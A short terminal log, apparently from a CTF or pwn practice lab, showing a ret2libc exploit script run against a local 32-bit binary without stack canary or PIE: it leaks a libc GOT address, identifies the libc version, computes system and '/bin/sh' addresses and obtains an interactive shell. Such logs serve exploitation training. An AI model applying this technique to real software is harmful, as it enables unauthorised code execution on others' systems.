 b1ackie@pwn rop2/ret2libc » python2 ret2libc3.py
[+] Starting local process './ret2libc3': pid 31457
[*] '/home/pwn/rop2/ret2libc/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
leak libc_start_main_got addr and return to main again
get the related addr
0xf7d9ae30
[+] /lib/i386-linux-gnu/libc-2.27.so (id local-b2adb9425ff96d9b810575ef7c7efed58e65ea73) be choosed.
libcbase=0xf7d82000
systemaddr=0xf7dbf2e0
binaddr=0xf7f000af
get shell
[*] Switching to interactive mode
$ uname -a
Linux pwn 5.4.0-91-generic #102~18.04.1-Ubuntu SMP Thu Nov 11 14:46:36 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
$